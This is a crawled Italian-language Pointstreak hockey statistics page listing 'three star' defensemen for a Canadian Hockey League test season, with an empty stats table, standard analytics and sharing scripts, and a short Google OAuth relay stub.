

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/it/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D
body_size: 7323
content:
<!DOCTYPE HTML>
<html lang="en" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<script src="http://cdn.districtm.ca/merge/all.bluestar.js"></script>
		<!-- End DM Code -->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta charset="utf-8"/>
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<link type="text/css" href="/it/common/reset_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="/it/common/globalstyle_v2.css.php" rel="stylesheet" />
						<link href='http://fonts.googleapis.com/css?family=Asap:400,400italic,700' rel='stylesheet' type='text/css'>
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
        <script src="/it/common/ejs.min.js"></script>
		<script language="javascript" src="/it/common/cookies.js"></script>


                <script>
        if (!Get_Cookie('hockey_int')) {
            //window.location = 'http://pointstreak.com/it/ads/interstitial_hockey.html?ref=' + encodeURIComponent(window.location.href);
        }
        </script>
                 		<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		<script type="text/javascript">
			function loadScript (url, success) {
				var script = document.createElement('script');
				script.src = url;
				var head = document.getElementsByTagName('head')[0],
				done = false;
				head.appendChild(script);
				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
						done = true;
						success();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					}
				};
			}
		</script>
			<title>Canadian Hockey League -  star leaders | Pointstreak Sports Technologies</title>
<META NAME="Title" CONTENT="Canadian Hockey League -  star leaders | Pointstreak Sports Technologies" />
<meta name="description" content="Pointstreak Sport Technologies is the market leader in Real-time Statistics and Sports League Management Systems." />
<meta name="keywords" content="Hockey, Lacrosse, Baseball, Soccer, Sports, League Management, Real-time Statistics, Web Design, Online Registration" />
<LINK REL="SHORTCUT ICON" HREF="http://pointstreak.com/it/favicon.ico" />

<script language="javascript" src="/it/common/cookies.js"></script>

	<meta property="fb:page_id" content="8409273461" />
    <meta property="og:title" content="Canadian Hockey League -  on Pointstreak Sports Technologies"/>
	<meta property="og:type" content="sport"/>
	<meta property="og:url" content="http://www.pointstreak.com/it/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D"/>
			<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
	<meta property="og:description" content="Pointstreak Sports Technologies"/>
	<meta property="fb:app_id" content="151647281512717"/>
	<meta property="fb:admins" content="151647281512717"/>


		<link type="text/css" href="/it/common/stylesheetpro_v2.css.php" rel="stylesheet" />



<script type="text/javascript">
	<!--
	if (self != top)
	{
	   if (document.images)
	      top.location.replace(window.location.href);
	   else
	      top.location.href = window.location.href;
	}
	// -->
</script>

<link type="text/css" href="/it/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>
<script type="text/javascript" src="/it/common/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="/it/common/jcarousel.basic.css">
<script type="text/javascript" src="/it/common/jquery.jcarousel.min.js"></script>

<!-- script for lead tracking marketing - added 4/2/2014 -->
<!-- <script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script> -->
<style type="text/css">
<!--
-->
</style>




</head>
<body id="ps_com">

<script> var $ = jQuery.noConflict();</script>

<script>
	var dataLayer = [{
	'sportType': 'Ice Hockey',
	'orgName': 'Ontario Hockey League',
	'orgID': '688',
	'leagueName': 'Canadian Hockey League',
	'leagueID': '1300',
	'adProgram':  'no',
	'pageUrl': 'www.pointstreak.com',
	'pageType': '/it/prostats/starleaders.html',
	'bluestarProperty': 'Pointstreak',
	'connectionProtocol': 'http'
	}];
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->

<script>

(function($) {

    $(document).ready(function(){

        
    	$.ajax({
    		type: "GET",
    		url: "/it/ajax/trending_ajax.html",
    		data: 'action=leaguescoreboard&leagueid=1300',
    		dataType: 'json',
    		success: function (json) {
                $('#sb').html(new EJS({url: '/it/ejs/league_scoreboard.ejs'}).render({scoreboard:json.games_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                $('.jcarousel').jcarousel({
                    'wrap': 'circular'
                });
                $('.jcarousel-control-prev').jcarouselControl({
                    target: '-=8'
                });
                $('.jcarousel-control-next').jcarouselControl({
                    target: '+=8'
                });
    		},
    		failure: function(data) {
    			console.log("failed to get trending data");
    		}
    	});

        
        $('#main > ul li a').removeClass('active');
        $('#main > ul li a').eq(2).addClass('active');

    });

    function validateSearchForm() {

    	searchtext = $('#search').val();

    	if (searchtext.length < 3) {
    		alert('The search text must be at least 3 characters long.');
    		return false;
    	}

    }



})(jQuery);


</script>

<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="http://pointstreak.com">Pointstreak.com</a></h1>
				<div id="mainsearch" class="right">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px">
						<a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a>
							|
						<a style="color:#999" href="https://secure.pointstreak.com/admin/">admin login</a>
					</div>
                    <form style="margin:0px; border:0;" action="http://stats.pointstreak.com/search.html" method="GET" onsubmit="return validateSearchForm();">
						<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>

				<div class="clear"></div>

				<nav id="main">
					<ul>
						<!-- header_v2 678 -->
						<li><a href="http://pointstreak.com/">Home</a></li>
						<li><a href="http://pointstreak.com/news_listings.html">News</a></li>
						<li><a href="http://pointstreak.com/hockey">Hockey</a></li>
						<li><a href="http://baseball.pointstreak.com">Baseball</a></li>
						<li><a href="http://baseball.pointstreak.com/index_softball.html">Softball</a></li>
												<li><a href="http://pointstreak.com/lacrosse">Lacrosse</a></li>
						<li><a href="http://pointstreak.com/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard -->
					<div class="scoreboard_container">
				
					 <div id="sb"></div>

								</div>
		<div id="statscontainer"><!-- /68694004/BSS_TAKEOVER-SKIN -->
		<div id="div-gpt-ad-1481737905877-0" style="height:1px; width:1px;">
			<script>
				$(document).ready(function () {
					googletag.cmd.push(function() {
						googletag.display("div-gpt-ad-1481737905877-0");
					});
				});
			</script>
		</div><table id="ps_stats_main_table" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" class="ps-stats-menu-cell">

<div class="logo">
<a href="http://subwaydemo.pointstreaksites.com" target="_blank"><img src="/it/logos/league1300/season8199.gif" border="0" alt="season logo"></a></div>
<div class="proSeason">TS</div>
<div class="proSeason">
    <script>
	<!--
	function MM_jumpMenu(targ,selObj,restore){
        if (selObj.options[selObj.selectedIndex].value.length == 0) return false;
        eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
        if (restore) selObj.selectedIndex=0;
	}
	//-->
	</script>
	<form style="margin:0;" method="post" action="">
		 <select name="seasons" onChange="MM_jumpMenu('parent',this,0)" style="width: 125px;">
		 <option value="">- League Seasons -</option>
				<option value=?leagueid=1300&seasonid=19063>Playoffs 2018/2019</option><option value=?leagueid=1300&seasonid=19414>New</option><option value=?leagueid=1300&seasonid=19031>2019 Super Series </option><option value=?leagueid=1300&seasonid=18846>VB</option><option value=?leagueid=1300&seasonid=18709>Import Player test</option><option value=?leagueid=1300&seasonid=18058>THE ETERNAL GAME</option><option value=?leagueid=1300&seasonid=18056>Jon and Dre</option><option value=?leagueid=1300&seasonid=18049>Dre player port</option><option value=?leagueid=1300&seasonid=18041>nutsdtp</option><option value=?leagueid=1300&seasonid=18040>nutsdt</option><option value=?leagueid=1300&seasonid=18039>nutsd</option><option value=?leagueid=1300&seasonid=18038>nuts</option><option value=?leagueid=1300&seasonid=17981>Playoff 2018</option><option value=?leagueid=1300&seasonid=17936>PTT</option><option value=?leagueid=1300&seasonid=17868>NP</option><option value=?leagueid=1300&seasonid=18477>Bracket Demo CLONE</option><option value=?leagueid=1300&seasonid=18085>Bracket Demo</option><option value=?leagueid=1300&seasonid=17882>Ts2</option><option selected value=?leagueid=1300&seasonid=17759>TS</option><option value=?leagueid=1300&seasonid=17745>2017 Super Series CLONE</option><option value=?leagueid=1300&seasonid=8199>2017 Super Series</option><option value=?leagueid=1300&seasonid=18618>TEST 111-111</option></select></form></div>
<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
    <tr>
    	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
    	<a class="sidemenu" href="scoreboard.html?leagueid=1300&seasonid=17759">Risultati</a></td>
    </tr>
        <tr>
    	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
    	<a class="sidemenu" href="livestreamschedule.html?leagueid=1300&seasonid=17759">LIVE STREAM</a></td>
    </tr>
    
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><a class="sidemenu" href="#"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="standings.html?leagueid=1300&seasonid=17759">Classifica</a>	</td>
	</tr>
<!--	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="playerslist.html?leagueid=1300&seasonid=17759">Giocatori</a></td>
	</tr>-->
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="scoringleaders.html?leagueid=1300&seasonid=17759">Classifica Marcatori</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="goalieleaders.html?leagueid=1300&seasonid=17759">Classifica Portieri</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="specialteams.html?leagueid=1300&seasonid=17759">Special Teams</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="teamstreaks.html?leagueid=1300&seasonid=17759">Record Risultati</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="shootstats.html?leagueid=1300&seasonid=17759">Shootout /Tiri</a></td>
	</tr>	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="leagueschedule.html?leagueid=1300&seasonid=17759">Calendario</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="transactions.html?leagueid=1300&seasonid=17759">Trasferimenti</a></td>
	</tr>
		<tr>
		<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
		<a class="sidemenu" href="attendance.html?leagueid=1300&seasonid=17759">Spettatori</a></td>
		</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="starleaders.html?leagueid=1300&seasonid=17759">3 STAR LEADERS</a></td>
	</tr>

        	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="top_rated_videos.html?leagueid=1300&seasonid=17759"></a></td>
	</tr><tr>

	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/it/images/playersection/menuarrow.gif" border="0">
	<a class="sidemenu" href="/prostats/text/mainmenu.html?leagueid=1300&seasonid=17759">Versione Stampabile</a></td>
	</tr>
	<tr>
	<td id="ignore" bgcolor="000"><script language="javascript">
				function getOtherTeams(form)
				{
					team = form.selectedIndex;
					teamid = form.options[team].value;
					window.location='teamplayerstats.html?teamid=' + eval(teamid) + '&seasonid=17759';
				}
			</script><form style="margin:0;" method="post" action="">
			<select name="otherTeamsMenu" onChange="getOtherTeams(this)" style="width: 125px;">
			<option>- Guarda le statistiche di squadra -</option>
			<option value=350161>Lake Tahoe </option><option value=350164>Russia</option><option value=689736>Team Canada</option><option value=689735>Team OHL</option><option value=350163>Team QMJHL</option><option value=689737>Team USA</option><option value=350162>Team WHL</option></select></form></td>
	</tr>
	</table>
<br>
<div style='padding: 4px; 
			BORDER-BOTTOM: #333333 1px solid; 
			BORDER-LEFT: #999999 1px solid; 
			BORDER-RIGHT: #333333 1px solid; 
			BORDER-TOP: #999999 1px solid;
			width: 120px;'>

		<br>
		League Admin
		</div>

</td>
<td width="*" valign="top" id="ps-main-stats-cell">


<div align="left" style="padding: 2px 0px;float:left;height: 25px; margin: auto; position: relative">
	<form style="margin:0;" action="teamplayer_search.html" method="GET" onsubmit="return validateSearchForm();">
		
		<div style="position:absolute;left:0px;top:5px;height:25px;">
			<input name="search" id="teamleaguesearchautocomplete" type="text" style="width:190px;border:1px solid #666;font-size:11px; height: 25px;  padding: 0 0 0 7px; line-height: 25px; color:#666; font-family:Arial, helvetica, sans-serif;" value="Search for Teams and Players" onFocus="this.value=''" size="32">
			<input type="hidden" name="leagueid" value="1300" />
		</div>
		
		<div style="position:absolute;left:198px;top:0px;height:25px;">
			<input name="image" style="margin-top:5px" type="image" id="search_button_global" value="submit" src="/it/images/globalsearchbutton.gif" alt="Search for leagues and teams" title="Search for leagues and teams"/>
		</div>
		
	</form>	
</div>
	


<div style="width:96%;text-align:right;padding-right:8px;padding-top:5px;">

<a href='/cf/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to CanadianFrench' title='Switch to CanadianFrench' src='/it/images/flags/CanadianFrench.gif'></a>&nbsp;<a href='/cz/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Czech' title='Switch to Czech' src='/it/images/flags/Czech.gif'></a>&nbsp;<a href='/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to English' title='Switch to English' src='/it/images/flags/English.gif'></a>&nbsp;<a href='/es/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Estonian' title='Switch to Estonian' src='/it/images/flags/Estonian.gif'></a>&nbsp;<a href='/fi/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Finnish' title='Switch to Finnish' src='/it/images/flags/Finnish.gif'></a>&nbsp;<a href='/fr/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to French' title='Switch to French' src='/it/images/flags/French.gif'></a>&nbsp;<a href='/de/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to German' title='Switch to German' src='/it/images/flags/German.gif'></a>&nbsp;<a href='/hu/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Hungarian' title='Switch to Hungarian' src='/it/images/flags/Hungarian.gif'></a>&nbsp;<a href='/it/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Italian' title='Switch to Italian' src='/it/images/flags/Italian.gif'></a>&nbsp;<a href='/pl/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Polish' title='Switch to Polish' src='/it/images/flags/Polish.gif'></a>&nbsp;<a href='/ro/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Romanian' title='Switch to Romanian' src='/it/images/flags/Romanian.gif'></a>&nbsp;<a href='/ru/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Russian' title='Switch to Russian' src='/it/images/flags/Russian.gif'></a>&nbsp;<a href='/sk/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Slovak' title='Switch to Slovak' src='/it/images/flags/Slovak.gif'></a>&nbsp;<a href='/sl/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Slovenian' title='Switch to Slovenian' src='/it/images/flags/Slovenian.gif'></a>&nbsp;<a href='/sp/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Spanish' title='Switch to Spanish' src='/it/images/flags/Spanish.gif'></a>&nbsp;<a href='/sw/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Swedish' title='Switch to Swedish' src='/it/images/flags/Swedish.gif'></a>&nbsp;<a href='/tr/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Turkish' title='Switch to Turkish' src='/it/images/flags/Turkish.gif'></a>&nbsp;<a href='/ua/prostats/starleaders.html?leagueid=1300&seasonid=17759&position=D'><img class='nova-img--auto' border='0' alt='Switch to Ukrainian' title='Switch to Ukrainian' src='/it/images/flags/Ukrainian.gif'></a>&nbsp;</div>


<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<div align="right" style="padding: 0px; width:110px; height: 25px; margin-top:5px; magin-bottom:10px; margin-right:10px; float:right;">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="http://www.pointstreak.com/logos/league1300.png" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(/it/images/bg_vidclip.jpg); 
	background-repeat:repeat-x; float:right;width:110px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - Canadian Hockey League - "
	addthis:description="Check out this link on #Pointstreak - Canadian Hockey League - "> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="/it/images/share.jpg" alt="use the links to the left to share this">	
	
	</div>
		
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	<!-- AddThis Button END -->
</div>
<div style="padding: 3px; width:33px; height: 25px; margin-top:5px;float:right;">
<g:plusone size="small" count="false"></g:plusone>
</div>
<br style="clear:both"><br><div class="pageHeader">3 leader della difesa</div>
<br>
<table width="98%" class="tablelines" cellpadding="2" border="0" cellspacing="1">
			<tr>
			  <td colspan=15 class="maincolor">
			  	<a href="starleaders.html?leagueid=1300&seasonid=17759&position=D">Lista difensori</a> | <a href="starleaders.html?leagueid=1300&seasonid=17759&position=F">Lista attaccanti</a> | <a href="starleaders.html?leagueid=1300&seasonid=17759&position=G">Guarda i portieri</a> | <a href="starleaders.html?leagueid=1300&seasonid=17759">Tutte le posizioni</a>			  </td>  
			  </tr>
			  <tr align="center" class="tableheader"> 
				<td width="2%">CL</td>
				<td align="left" width="40%">Giocatore</td>
				<td width="8%">Squadra</td>
				<td width="10%">RU</td>
				<td width="10%"><a class="sort" href="starleaders.html?leagueid=1300&seasonid=17759&sortby=starpts&position=D">Giocatore con più punti</a></td>
								<td width="10%"><a class="sort" href="starleaders.html?leagueid=1300&seasonid=17759&sortby=star1&position=D">Primo</a></td>
				<td width="10%"><a class="sort" href="starleaders.html?leagueid=1300&seasonid=17759&sortby=star2&position=D">Secondo</a></td>
				<td width="10%"><a class="sort" href="starleaders.html?leagueid=1300&seasonid=17759&sortby=star3&position=D">Terzo</a></td>
								</tr>
						</table>
	  <div align="right"> 
		<a href="starleaders.html?leagueid=1300&seasonid=17759&maxnumplayers=all&sortby=starpts&position=D">Guarda Tutto</a>		&nbsp;&nbsp;&nbsp; </div>

	  <br>
<br>
<br>
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
	  <tr>
	  <td align="right">
	  		<a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="/it/images/playersection/prostats/pointstreaklink.gif" border="0"></a> 
		</td>
	  </tr>
	  </table><br>
	  
			
</td>
	</tr>
</table>

﻿		<div id="ad-slot-bottom" style="margin: 20px auto 0 auto; text-align: center;">

		</div>

</div><!-- End Container -->
		
		<footer style="background-color: #000;">
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<!-- <div class="column">
					<ul>
						<li><h5>Products by Sport</h5></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/hockey-products">Hockey Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/softball-products">Softball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/baseball-products">Baseball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/lacrosse-products">Lacrosse Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/soccer-products">Soccer Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/basketball-products">Basketball Software</a></li>
						<li><a href="http://www.pointstreaksolutions.com/sports-software/other-sport-products">Other sports</a></li>
					</ul>
				</div> -->
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="/it/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="/it/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="/it/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="/it/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
				</div>
			</div>
		</footer><!-- End Footer -->
			<script type="text/javascript">

		  var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-2592979-1']);
			_gaq.push(['_trackPageview']);

			_gaq.push(['_setAccount', 'UA-2592979-21']);
			_gaq.push(['_trackPageview']);
		
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>

	
		

	
	
						

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2079041815" async></script></body>

</html>
	

	





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PIEmJxZXJmt7OQOKwxCIKg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PIEmJxZXJmt7OQOKwxCIKg"></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
